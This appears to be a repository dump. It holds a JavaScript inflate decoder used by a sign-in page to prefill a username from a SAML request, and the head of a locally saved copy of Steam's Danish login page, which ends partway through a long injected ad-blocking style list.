		    if(tailBits == 6)
		        tailBits = 8; 
		    else if(tailBits == 12)
		        tailBits = 16;
		    this.bits = this.bits >> tailBits;
		    this.bitsLength -= tailBits;
		}
		
		this.bitsLength -= 8
		var code = (this.bits >> this.bitsLength) & 0xFF;
		return code;
	   };             
	}
	    
	function BitReader(reader)
	{
	    this.bitsLength = 0;
	    this.bits = 0;
	    this.reader = reader;
	    this.readBit = function() {
		if(this.bitsLength == 0) {
		    var nextByte = this.reader.readByte();
		    if(nextByte < 0) throw new "Unexpected end of stream";
		    this.bits = nextByte;
		    this.bitsLength = 8;
		}            

		var bit = (this.bits & 1) != 0;
		this.bits >>= 1;
		--this.bitsLength;
		return bit;
	    };
	    this.align = function() { this.bitsLength = 0; }
	    this.readLSB = function(length) {
		var data = 0;
		for(var i=0;i<length;++i)
		{
		     if(this.readBit()) data |= 1 << i;
		}
		return data;
	    };
	    this.readMSB = function(length) {
		var data = 0;
		for(var i=0;i<length;++i)
		{                 
		     if(this.readBit()) data = (data << 1) | 1; else data <<= 1;
		}
		return data;
	    };
	}

	function TextReader(translator) {
	    this.translator = translator;
	    this.unreads = new Array(0);
	    this.readChar = function() {
		if(this.unreads.length > 0)
		    return this.unreads.pop();
		else
		    return translator.readChar();
	    };
	    this.unreadChar = function(ch) {
		this.unreads.push(ch);
	    };
	    this.readToEnd = function() {
		var slarge = "";
		var s = "";
		var ch = this.readChar();
		while(ch != null) 
		{
		    s += ch;
		    if(s.length > 1000) 
		    {
		        slarge += s;
		        s = "";
		    }
		    ch = this.readChar();
		}
		return slarge + s;
	    };
	    this.readLine = function() {
		var s = "";
		var ch = this.readChar();
		if(ch == null) return null;
		
		while(ch != "\r" && ch != "\n")
		{
		    s += ch;
		    ch = this.readChar();
		    if(ch == null) return s;
		}
		if(ch == "\r")
		{
		    ch = this.readChar();
		    if(ch != null && ch != "\n")
		        this.unreadChar(ch);
		}
		return s;
	    };
	}

	function DefaultTranslator(reader) {
	    this.reader = reader;
	    this.readChar = function() {
		var code = reader.readByte();
		return code < 0 ? null : String.fromCharCode(code);
	    };
	}

	function UnicodeTranslator(reader) {
	    this.reader = reader;
	    this.bomState = 0;
	    this.readChar = function() {
		var b1 = reader.readByte();
		if(b1 < 0) return null;
		var b2 = reader.readByte();
		if(b2 < 0) throw "Incomplete unicode character";
		if(this.bomState == 0 && b1 + b2 == 509)
		{
		    this.bomState = b2 == 254 ? 1 : 2;

		    b1 = reader.readByte();
		    if(b1 < 0) return null;
		    b2 = reader.readByte();
		    if(b2 < 0) throw "Incomplete unicode character";
		}
		else
		    this.bomState = 1;
		    
		var code = this.bomState == 1 ? (b2 << 8 | b1) : (b1 << 8 | b2);
		return String.fromCharCode(code);
	    };
	}

	function Utf8Translator(reader) {
	    this.reader = reader;
	    this.waitBom = true;
	    this.pendingChar = null;
	    this.readChar = function() {
		var ch = null;
		do
		{
		    if(this.pendingChar != null)
		    {
		        ch = this.pendingChar;
		        this.pendingChar = null;
		    }
		    else
		    {      
		        var b1 = this.reader.readByte();
		        if(b1 < 0) return null;
		        
		        if((b1 & 0x80) == 0) 
		        {
		            ch = String.fromCharCode(b1);
		        }
		        else
		        {
		            var currentPrefix = 0xC0;
		            var validBits = 5;
		            do
		            {
		                var mask = currentPrefix >> 1 | 0x80;
		                if((b1 & mask) == currentPrefix) break;
		                currentPrefix = currentPrefix >> 1 | 0x80;
		                --validBits;                    
		            } while(validBits >= 0);
		            if(validBits > 0)
		            {
		                var code = (b1 & ((1 << validBits) - 1));
		                for(var i=5;i>=validBits;--i)
		                {
		                    var bi = this.reader.readByte();
		                    if((bi & 0xC0) != 0x80) throw "Invalid sequence character";
		                    code = (code << 6) | (bi & 0x3F);
		                }
		                if(code <= 0xFFFF)
		                {
		                    if(code == 0xFEFF && this.waitBom)
		                        ch = null;
		                    else
		                        ch = String.fromCharCode(code);
		                }
		                else
		                {
		                    var v = code - 0x10000;
		                    var w1 = 0xD800 | ((v >> 10) & 0x3FF);
		                    var w2 = 0xDC00 | (v & 0x3FF);
		                    this.pendingChar = String.fromCharCode(w2);
		                    ch = String.fromCharCode(w1);
		                }
		            }
		            else
		                throw "Invalid character";
		        }
		    }
		    this.waitBom = false;
		} while(ch == null);
		return ch;            
	    };
	}

	var staticCodes, staticDistances;

	var encodedLengthStart = new Array(3,4,5,6,7,8,9,10,
		11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,
		115,131,163,195,227,258);
		
	var encodedLengthAdditionalBits = new Array(0,0,0,0,0,0,0,0,
		1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0);

	var encodedDistanceStart = new Array(1,2,3,4, 5,7,9,
		13,17,25, 33,49,65, 97,129,193,257,385,513,769,1025,1537,2049,
		3073,4097,6145,8193,12289,16385,24577);

	var encodedDistanceAdditionalBits = new Array(0,0,0,0,1,1,2,2,3,3,4,4,
		5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);

	var clenMap = new Array(16, 17, 18, 0, 8, 7, 9, 6, 10, 5, 11, 4, 12, 3, 13, 2, 14, 1, 15);

	function buildCodes(lengths)
	{
	    var codes = new Array(lengths.length);
	    var maxBits = lengths[0];
	    for (var i=1; i<lengths.length; i++)
	    {
		if (maxBits < lengths[i]) maxBits = lengths[i];
	    }

	    var bitLengthsCount = new Array(maxBits + 1);
	    for (var i=0; i<=maxBits; i++) bitLengthsCount[i]=0;
	    
	    for (var i=0; i<lengths.length; i++)
	    {
		++bitLengthsCount[lengths[i]];
	    }

	    var nextCode = new Array(maxBits + 1);
	    var code = 0;
	    bitLengthsCount[0] = 0;
	    for (var bits=1; bits<=maxBits; bits++)
	    {
		code = (code + bitLengthsCount[bits - 1]) << 1;
		nextCode[bits] = code;
	    }

	    for (var n=0; n<codes.length; n++)
	    {
		var len = lengths[n];
		if (len != 0)
		{
		    codes[n] = nextCode[len];
		    nextCode[len]++;
		}
	    }
	    return codes;
	}

	function initializeStaticTrees()
	{
	    var codes = new Array(288);
	    var codesLengths = new Array(288);
	    
	    for (var i = 0; i <= 143; i++)
	    {
		codes[i] = 0x0030 + i;
		codesLengths[i] = 8;
	    }
	    for (var i = 144; i <= 255; i++)
	    {
		codes[i] = 0x0190 + i - 144;
		codesLengths[i] = 9;
	    }
	    for (var i = 256; i <= 279; i++)
	    {
		codes[i] = 0x0000 + i - 256;
		codesLengths[i] = 7;
	    }
	    for (var i = 280; i <= 287; i++)
	    {
		codes[i] = 0x00C0 + i - 280;
		codesLengths[i] = 8;
	    }
	    staticCodes = buildTree(codes, codesLengths);

	    var distances = new Array(32);
	    var distancesLengths = new Array(32);
	    for (var i = 0; i <= 31; i++)
	    {
		distances[i] = i;
		distancesLengths[i] = 5;
	    }
	    staticDistances = buildTree(distances, distancesLengths);
	}

	function buildTree(codes, lengths)
	{
	    var nonEmptyCodes = new Array(0);
	    for(var i=0; i<codes.length; ++i)
	    {
		if(lengths[i] > 0)
		{
		    var code = new Object();
		    code.bits = codes[i];
		    code.length = lengths[i];
		    code.index = i;
		    nonEmptyCodes.push(code);
		}
	    }
	    return buildTreeBranch(nonEmptyCodes, 0, 0);
	}

	function buildTreeBranch(codes, prefix, prefixLength)
	{
	    if(codes.length == 0) return null;
	    
	    var zeros = new Array(0);
	    var ones = new Array(0);
	    var branch = new Object();
	    branch.isLeaf = false;
	    for(var i=0; i<codes.length; ++i)
	    {
		if(codes[i].length == prefixLength && codes[i].bits == prefix)
		{
		    branch.isLeaf = true;
		    branch.index = codes[i].index;
		    break;
		}
		else
		{
		    var nextBit = ((codes[i].bits >> (codes[i].length - prefixLength - 1)) & 1) > 0;
		    if(nextBit)
		    {
		        ones.push(codes[i]);
		    }
		    else
		    {
		        zeros.push(codes[i]);
		    }
		}
	    }
	    if(!branch.isLeaf)
	    {
		branch.zero = buildTreeBranch(zeros, (prefix << 1), prefixLength + 1);
		branch.one = buildTreeBranch(ones, (prefix << 1) | 1, prefixLength + 1);
	    }
	    return branch;
	}

	function readDynamicTrees(bitReader)
	{
	    var hlit = bitReader.readLSB(5) + 257;
	    var hdist = bitReader.readLSB(5) + 1;
	    var hclen = bitReader.readLSB(4) + 4;
	    
	    var clen = new Array(19);
	    for(var i=0; i<clen.length; ++i) clen[i] = 0;
	    for(var i=0; i<hclen; ++i) clen[clenMap[i]] = bitReader.readLSB(3);
	    
	    var clenCodes = buildCodes(clen);
	    var clenTree = buildTree(clenCodes, clen);
	    
	    var lengthsSequence = new Array(0);
	    while(lengthsSequence.length < hlit + hdist)
	    {
		var p = clenTree;
		while(!p.isLeaf)
		{
		    p = bitReader.readBit() ? p.one : p.zero;
		}
		
		var code = p.index;
		if(code <= 15)
		    lengthsSequence.push(code);
		else if(code == 16)
		{
		    var repeat = bitReader.readLSB(2) + 3;
		    for(var q=0; q<repeat; ++q)
		        lengthsSequence.push(lengthsSequence[lengthsSequence.length - 1]);
		}
		else if(code == 17)
		{
		    var repeat = bitReader.readLSB(3) + 3;
		    for(var q=0; q<repeat; ++q)
		        lengthsSequence.push(0);
		}
		else if(code == 18)
		{
		    var repeat = bitReader.readLSB(7) + 11;
		    for(var q=0; q<repeat; ++q)
		        lengthsSequence.push(0);
		}
	    }
	    
	    var codesLengths = lengthsSequence.slice(0, hlit);
	    var codes = buildCodes(codesLengths);
	    var distancesLengths = lengthsSequence.slice(hlit, hlit + hdist);
	    var distances = buildCodes(distancesLengths);
	    
	    var result = new Object();
	    result.codesTree = buildTree(codes, codesLengths);
	    result.distancesTree = buildTree(distances, distancesLengths);
	    return result;
	}
		
	function Inflator(reader)
	{
	    this.reader = reader;
	    this.bitReader = new BitReader(reader);
	    this.buffer = new Array(0);
	    this.bufferPosition = 0;
	    this.state = 0;
	    this.blockFinal = false;
	    this.readByte = function() {
		while(this.bufferPosition >= this.buffer.length)
		{
		    var item = this.decodeItem();
		    if(item == null) return -1;
		    switch(item.itemType)
		    {
		        case 0:
		            this.buffer = this.buffer.concat(item.array);
		            break;
		        case 2:
		            this.buffer.push(item.symbol);
		            break;
		        case 3:
		            var j = this.buffer.length - item.distance;
		            for(var i=0;i<item.length;i++)
		            {
		                this.buffer.push(this.buffer[j++]);
		            }
		            break;
		    }
		}
		var symbol = this.buffer[this.bufferPosition++];
		if(this.bufferPosition > 0xC000)
		{
		    var shift = this.buffer.length - 0x8000;
		    if(shift > this.bufferPosition) shift = this.bufferPosition;
		    this.buffer.splice(0, shift);
		    this.bufferPosition -= shift;
		}
		return symbol;
	    }
	    
	    this.decodeItem = function() {
		if(this.state == 2) return null;
		
		var item;
		if(this.state == 0)
		{
		    this.blockFinal = this.bitReader.readBit();
		    var blockType = this.bitReader.readLSB(2);
		    switch(blockType)
		    {
		        case 0:
		            this.bitReader.align();
		            var len = this.bitReader.readLSB(16);
		            var nlen = this.bitReader.readLSB(16);
		            if((len & ~nlen) != len) throw "Invalid block type 0 length";
		            
		            item = new Object();
		            item.itemType = 0;
		            item.array = new Array(len);
		            for(var i=0;i<len;++i)
		            {
		                var nextByte = this.reader.readByte();
		                if(nextByte < 0) throw "Uncomplete block";
		                item.array[i] = nextByte;
		            }
		            if(this.blockFinal) this.state = 2;                 
		            return item;
		        case 1:
		            this.codesTree = staticCodes;
		            this.distancesTree = staticDistances;
		            this.state = 1;
		            break;
		        case 2:
		            var dynamicTrees = readDynamicTrees(this.bitReader);
		            this.codesTree = dynamicTrees.codesTree;
		            this.distancesTree = dynamicTrees.distancesTree;
		            this.state = 1;
		            break;
		        default:    
		            throw new "Invalid block type (3)";
		    }
		}

		item = new Object();
		var p = this.codesTree;
		while(!p.isLeaf)
		{
		    p = this.bitReader.readBit() ? p.one : p.zero;
		}
		if(p.index < 256)
		{
		    item.itemType = 2;
		    item.symbol = p.index;
		}
		else if(p.index > 256)
		{
		    var lengthCode = p.index;
		    if(lengthCode > 285) throw new "Invalid length code";
		    
		    var length = encodedLengthStart[lengthCode - 257];
		    if(encodedLengthAdditionalBits[lengthCode - 257] > 0) 
		    {
		        length += this.bitReader.readLSB(encodedLengthAdditionalBits[lengthCode - 257]);
		    }
		
		    p = this.distancesTree;
		    while(!p.isLeaf)
		    {
		        p = this.bitReader.readBit() ? p.one : p.zero;
		    }
		    
		    var distanceCode = p.index;
		    var distance = encodedDistanceStart[distanceCode];
		    if(encodedDistanceAdditionalBits[distanceCode] > 0)
		    {
		        distance += this.bitReader.readLSB(encodedDistanceAdditionalBits[distanceCode]);
		    }
		
		    item.itemType = 3;
		    item.distance = distance;
		    item.length = length;
		}
		else
		{
		    item.itemType = 1;
		    this.state = this.blockFinal ? 2 : 0;
		}
		return item;
	    };
	}

	initializeStaticTrees();

	// end of UNZIP library - now for the code that deals with the AuthnRequest
	// note that if the browser already remembers some username/password, we will not overwrite it!
	if (document.getElementById('userNameInput').value == '') {

		// modify this to match actual domain name
		var domainName = '@rksit.dk';

		var urlParam = function(name){
			var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
			return results[1] || 0;
		}

		var samlRequestEncoded = urlParam('SAMLRequest');
		var samlRequest = decodeURIComponent(samlRequestEncoded);
		var inflator = new Inflator(new Base64Reader(samlRequest));
		var textReader = new TextReader(new Utf8Translator(inflator));        
		var authnRequest = textReader.readToEnd();

		var parser = new DOMParser();
		var xmlDoc = parser.parseFromString(authnRequest,"text/xml");
		var nameIDs = xmlDoc.getElementsByTagName('saml:NameID');
		if (nameIDs.length > 0) {
			var userId = nameIDs[0].childNodes[0].nodeValue;

			document.getElementById('userNameInput').value = userId + domainName;
			document.getElementById('passwordInput').value = '';
			document.getElementById('passwordInput').focus();
		}
	}
})();

//]]>
</script>

</body></html>
</file>

<file: steam.html>
<!DOCTYPE html>
<!-- saved from url=(0014)about:internet -->
<html class=" responsive" lang="da"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	
			<meta name="viewport" content="width=device-width,initial-scale=1">
		<meta name="theme-color" content="#171a21">
		<title>Log på</title>
	<link rel="shortcut icon" href="https://store.steampowered.com/favicon.ico" type="image/x-icon">

	
	
	<link href="./Log på_files/motiva_sans.css" rel="stylesheet" type="text/css">
<link href="./Log på_files/shared_global.css" rel="stylesheet" type="text/css">
<link href="./Log på_files/buttons.css" rel="stylesheet" type="text/css">
<link href="./Log på_files/store.css" rel="stylesheet" type="text/css">
<link href="./Log på_files/styles_linux.css" rel="stylesheet" type="text/css">
<link href="./Log på_files/cart.css" rel="stylesheet" type="text/css">
<link href="./Log på_files/browse.css" rel="stylesheet" type="text/css">
<link href="./Log på_files/login.css" rel="stylesheet" type="text/css">
<link href="./Log på_files/shared_responsive.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="./Log på_files/jquery-1.8.3.min.js.download"></script><style type="text/css" id="operaUserStyle"></style>
<script type="text/javascript">$J = jQuery.noConflict();</script><script type="text/javascript">VALVE_PUBLIC_PATH = "https:\/\/store.akamai.steamstatic.com\/public\/";</script><script type="text/javascript" src="./Log på_files/tooltip.js.download"></script>

<script type="text/javascript" src="./Log på_files/shared_global.js.download"></script>

<script type="text/javascript" src="./Log på_files/auth_refresh.js.download"></script>

<script type="text/javascript" src="./Log på_files/main.js.download"></script>

<script type="text/javascript" src="./Log på_files/dynamicstore.js.download"></script>

<script type="text/javascript">Object.seal && [ Object, Array, String, Number ].map( function( builtin ) { Object.seal( builtin.prototype ); } );</script>
		<script type="text/javascript">
			document.addEventListener('DOMContentLoaded', function(event) {
				$J.data( document, 'x_readytime', new Date().getTime() );
				$J.data( document, 'x_oldref', GetNavCookie() );
				SetupTooltips( { tooltipCSSClass: 'store_tooltip'} );
		});
		</script><script type="text/javascript" src="./Log på_files/login.js.download"></script>
<script type="text/javascript" src="./Log på_files/shared_responsive_adapter.js.download"></script>

						<meta name="twitter:card" content="summary_large_image">
			
	<meta name="twitter:site" content="@steam">

						<meta property="og:title" content="Log på">
					<meta property="twitter:title" content="Log på">
					<meta property="og:type" content="website">
					<meta property="fb:app_id" content="105386699540688">
					<meta property="og:site" content="Steam">
			
	
			<link rel="image_src" href="https://store.akamai.steamstatic.com/public/shared/images/responsive/steam_share_image.jpg">
		<meta property="og:image" content="https://store.akamai.steamstatic.com/public/shared/images/responsive/steam_share_image.jpg">
		<meta name="twitter:image" content="https://store.akamai.steamstatic.com/public/shared/images/responsive/steam_share_image.jpg">
					<meta property="og:image:secure" content="https://store.akamai.steamstatic.com/public/shared/images/responsive/steam_share_image.jpg">
				
	
	
	
	
	<style type="text/css">:root [href^="//mage98rquewz.com/"], :root [href^="//x4pollyxxpush.com/"], :root span[id^="ezoic-pub-ad-placeholder-"], :root ins.adsbygoogle[data-ad-slot], :root ins.adsbygoogle[data-ad-client], :root guj-ad, :root gpt-ad, :root div[id^="zergnet-widget"], :root div[id^="vuukle-ad-"], :root div[id^="taboola-stream-"], :root div[id^="sticky_ad_"], :root div[id^="st"][style^="z-index: 999999999;"], :root div[id^="pa_sticky_ad_box_middle_"], :root div[id^="gpt_ad_"], :root div[id^="ezoic-pub-ad-"], :root div[id^="dfp-ad-"], :root div[id^="crt-"][style], :root div[id^="adspot-"], :root div[id^="adrotate_widgets-"], :root ps-connatix-module, :root div[id^="ad_position_"], :root div[id^="ad-div-"], :root div[id*="ScriptRoot"], :root div[id*="MarketGid"], :root div[data-id-advertdfpconf], :root hl-adsense, :root div[data-contentexchange-widget], :root div[data-alias="300x250 Ad 2"], :root div[data-adzone], :root div[data-adunit-path], :root div[data-adname], :root div[data-ad-placeholder], :root div[class^="native-ad-"], :root div[data-dfp-id], :root div[class^="kiwi-ad-wrapper"], :root div[aria-label="Ads"], :root display-ads, :root display-ad-component, :root atf-ad-slot, :root aside[id^="adrotate_widgets-"], :root ark-top-ad, :root amp-fx-flying-carpet, :root amp-embed[type="taboola"], :root amp-connatix-player, :root amp-ad-custom, :root amp-ad, :root div[id^="google_dfp_"], :root ad-slot, :root ad-shield-ads, :root a[style="width:100%;height:100%;z-index:10000000000000000;position:absolute;top:0;left:0;"], :root a[onmousedown^="this.href='https://paid.outbrain.com/network/redir?"][target="_blank"] + .ob_source, :root a[href^="https://xbet-4.com/"], :root div[id^="ad-position-"], :root a[href^="https://www.toprevenuegate.com/"], :root a[href^="https://www.sugarinstant.com/?partner_id="], :root a[href^="https://www.purevpn.com/"][href*="&utm_source=aff-"], :root a[href^="https://www.privateinternetaccess.com/"] > img, :root a[href^="https://www.onlineusershielder.com/"], :root a[href^="https://financeads.net/tc.php?"], :root a[href^="https://www.mrskin.com/tour"], :root a[href^="https://www.infowarsstore.com/"] > img, :root a[href^="https://www.highperformancecpmgate.com/"], :root a[href^="https://www.highcpmrevenuenetwork.com/"], :root a[href^="https://lnkxt.bannerator.com/"], :root a[href^="https://www.geekbuying.com/dynamic-ads/"], :root a[href^="https://www.financeads.net/tc.php?"], :root [href^="https://www.herbanomic.com/"] > img, :root a[href^="https://maymooth-stopic.com/"], :root a[href^="https://www.dql2clk.com/"], :root a[href^="https://www.nutaku.net/signup/landing/"], :root a[href^="https://www.dating-finder.com/signup/?ai_d="], :root a[href^="https://explore-site.com/"], :root a[href^="https://www.brazzersnetwork.com/landing/"], :root a[href^="https://www.adxsrve.com/"], :root [data-template-type="nativead"], :root a[href^="https://www.endorico.com/Smartlink/"], :root a[href^="https://www.adultempire.com/"][href*="?partner_id="], :root a[href^="https://voluum.prom-xcams.com/"], :root a[href^="https://twinrdsrv.com/"], :root a[href^="https://trk.nfl-online-streams.club/"], :root a[href^="https://tracking.avapartner.com/"], :root a[href^="https://track.wg-aff.com"], :root a[href^="https://track.ultravpn.com/"], :root a[href^="https://track.afcpatrk.com/"], :root a[href^="https://torguard.net/aff.php"] > img, :root [data-identity="adhesive-ad"], :root a[href^="https://tc.tradetracker.net/"] > img, :root a[href^="https://tatrck.com/"], :root a[href^="https://click.candyoffers.com/"], :root [href^="https://zstacklife.com/"] img, :root a[href^="https://t.aslnk.link/"], :root a[href^="https://t.adating.link/"], :root a[href^="https://safesurfingtoday.com/"][href*="?skip="], :root a[href^="https://land.brazzersnetwork.com/landing/"], :root a[href^="https://t.acam.link/"], :root a[href*="//daichoho.com/"], :root a[href^="https://syndication.optimizesrv.com/"], :root a[href^="https://go.trackitalltheway.com/"], :root [href^="https://track.fiverr.com/visit/"] > img, :root a[href^="https://syndication.exoclick.com/"], :root a[href^="https://syndication.dynsrvtbg.com/"], :root div[data-alias="300x250 Ad 1"], :root a[href^="https://syndicate.contentsserved.com/"], :root a[href^="https://svb-analytics.trackerrr.com/"], :root a[href^="https://streamate.com/landing/click/"], :root a[href^="https://ad.doubleclick.net/"], :root a[href^="https://static.fleshlight.com/images/banners/"], :root a[href^="https://slkmis.com/"], :root bottomadblock, :root a[href^="https://s.zlinkd.com/"], :root a[href^="https://s.zlink3.com/"], :root a[href^="https://www.mrskin.com/account/"], :root a[href^="https://s.optzsrv.com/"], :root a[href^="https://random-affiliate.atimaze.com/"], :root #kt_player > div[style$="display: block;"][style*="inset: 0px;"], :root a[href^="https://quotationfirearmrevision.com/"], :root a[href^="https://pubads.g.doubleclick.net/"], :root a[href^="https://ak.oalsauwy.net/"], :root a[href^="https://softwa.cfd/"], :root a[href^="https://play1ad.shop/"], :root a[href^="https://prf.hn/click/"][href*="/camref:"] > img, :root a[href^="https://www.dating-finder.com/?ai_d="], :root a[href^="https://serve.awmdelivery.com/"], :root a[href^="https://prf.hn/click/"][href*="/adref:"] > img, :root app-ad, :root [href^="https://ap.octopuspop.com/click/"] > img, :root a[href^="https://postback1win.com/"], :root a[href^="https://mmwebhandler.aff-online.com/"], :root a[href^="https://www.bet365.com/"][href*="affiliate="], :root a[href^="https://pb-track.com/"], :root a[href^="https://pb-front.com/"], :root a[href^="https://paid.outbrain.com/network/redir?"], :root a[href^="https://ngineet.cfd/"], :root a[href^="https://upsups.click/"], :root a[href^="https://ndt5.net/"], :root a[href^="http://eighteenderived.com/"], :root a[href^="https://natour.naughtyamerica.com/track/"], :root a[href^="https://mediaserver.entainpartners.com/renderBanner.do?"], :root a[href^="https://m.do.co/c/"] > img, :root .nya-slot[style], :root a[href^="https://a.bestcontentweb.top/"], :root a[href^="https://lobimax.com/"], :root a[href^="https://lead1.pl/"], :root a[href^="https://landing.brazzersnetwork.com/"], :root a[href^="https://join.virtuallust3d.com/"], :root a[href^="https://kiksajex.com/"], :root a[href^="https://juicyads.in/"], :root a[href^="https://snowdayonline.xyz/"], :root a[href^="https://mediaserver.gvcaffiliates.com/renderBanner.do?"], :root a[href^="https://join.dreamsexworld.com/"], :root a[href^="https://jaxofuna.com/"], :root a[href^="https://itubego.com/video-downloader/?affid="], :root a[href^="https://italarizege.xyz/"], :root a[href^="https://iqbroker.com/"][href*="?aff="], :root a[href^="https://hot-growngames.life/"], :root a[href^="https://golinks.work/"], :root a[href^="https://go.xxxvjmp.com/"], :root [class^="tile-picker__CitrusBannerContainer-sc-"], :root a[href^="https://go.xxxiijmp.com"], :root a[href^="https://go.xtbaffiliates.com/"], :root .OUTBRAIN[data-widget-id^="FMS_REELD_"], :root [data-role="tile-ads-module"], :root a[href^="https://go.xlviirdr.com"], :root a[href^="https://go.xlviiirdr.com"], :root a[href^="https://ismlks.com/"], :root [href^="https://www.mypillow.com/"] > img, :root a[href^="https://go.xlirdr.com"], :root [data-css-class="dfp-inarticle"], :root a[href^="https://l.hyenadata.com/"], :root a[href^="https://go.tmrjmp.com"], :root a[href^="https://zirdough.net/"], :root a[href^="https://s.deltraff.com/"], :root a[href^="https://go.markets.com/visit/?bta="], :root a[href^="https://billing.purevpn.com/aff.php"] > img, :root a[href^="https://go.hpyrdr.com/"], :root a[href^="https://lijavaxa.com/"], :root a[href^="https://go.goaserv.com/"], :root a[href^="https://t.hrtye.com/"], :root a[href^="https://go.etoro.com/"] > img, :root a[href^="https://go.dmzjmp.com"], :root div[class^="Display_displayAd"], :root a[href^="https://www.bang.com/?aff="], :root #mgb-container > #mgb, :root a[href^="https://go.admjmp.com"], :root a[href^="https://get.surfshark.net/aff_c?"][href*="&aff_id="] > img, :root a[href^="https://www.adskeeper.com"], :root a[data-redirect^="https://paid.outbrain.com/network/redir?"], :root [href^="https://clicks.affstrack.com/"] > img, :root a[href^="https://ak.hauchiwu.com/"], :root a[href^="https://engine.phn.doublepimp.com/"], :root a[href^="https://engine.blueistheneworanges.com/"], :root a[href^="https://drumskilxoa.click/"], :root a[href^="https://dl-protect.net/"], :root a[href^="https://rixofa.com/"], :root #ads[style^="position: absolute; z-index: 30; width: 100%; height"], :root a[href^="https://disobediencecalculatormaiden.com/"], :root a[href*=".foxqck.com/"], :root a[href^="https://ctosrd.com/"], :root a[href^="https://clixtrac.com/"], :root [href^="https://noqreport.com/"] > img, :root a[href^="https://clicks.pipaffiliates.com/"], :root a[href^="https://datewhisper.life/"], :root a[href^="https://get-link.xyz/"], :root a[href^="https://click.linksynergy.com/fs-bin/"] > img, :root a[href^="https://combodef.com/"], :root AD-TRIPLE-BOX, :root a[href^="https://click.hoolig.app/"], :root a[href^="https://track.totalav.com/"], :root img[src^="https://images.purevpnaffiliates.com"], :root a[href^="https://porntubemate.com/"], :root a[href^="https://clickadilla.com/"], :root a[href^="https://click.dtiserv2.com/"], :root a[href^="https://go.xlvirdr.com"], :root a[href^="http://www.iyalc.com/"], :root a[href^="https://claring-loccelkin.com/"], :root a[href^="https://s.ma3ion.com/"], :root a[href^="https://cams.imagetwist.com/in/?track="], :root a[href^="https://bongacams2.com/track?"], :root a[href^="https://t.ajrkm1.com/"], :root [href="https://masstortfinancing.com"] img, :root a[href^="https://bongacams10.com/track?"], :root a[href^="https://www.sheetmusicplus.com/"][href*="?aff_id="], :root a[href^="https://bngpt.com/"], :root a[href^="https://black77854.com/"], :root a[href^="https://banners.livepartners.com/"], :root a[href^="http://revolvemockerycopper.com/"], :root a[href^="https://awptjmp.com/"], :root a[href^="https://join.sexworld3d.com/track/"], :root 